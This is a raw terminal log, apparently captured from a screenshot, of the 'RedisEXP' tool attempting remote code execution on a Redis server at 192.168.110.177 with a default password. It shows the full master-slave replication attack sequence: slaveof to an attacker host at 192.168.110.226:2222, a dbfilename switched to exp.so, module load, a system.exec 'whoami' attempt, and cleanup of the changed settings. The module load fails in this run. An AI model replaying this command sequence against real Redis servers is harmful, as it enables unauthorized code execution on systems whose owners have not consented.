 C:\Users\tlj\Desktop\lll267tools>RedisEXP_windows_amd64.exe -m rce -r 192.168.110.177 -p 6379 -w foobared -L 192.168.110.226 -P 2222 -c whoami -rf exp.so
REDIS EXP
>>> config set stop-writes-on-bgsave-error no
OK
>>> bgsave
Background saving started
>>> slaveof 192.168.110.226 2222
OK
>>> config set dir "."
OK
>>> config set dbfilename "exp.so"
OK
>>> module load "./exp.so"
Error: ERR Error loading the extension. Please check the server logs.
>>> config set dir "/var/lib/redis"
OK
>>> config set dbfilename "dump.rdb"
OK
>>> config set stop-writes-on-bgsave-error yes
OK
>>> system.exec "whoami"
ERR unknown command 'system.exec', with args beginning with: 'whoami'
>>> slaveof no one
OK
>>> module unload system
Error: ERR Error unloading module: no such module with that name
C:\Users\tlj\Desktop\lll267tools>
16:36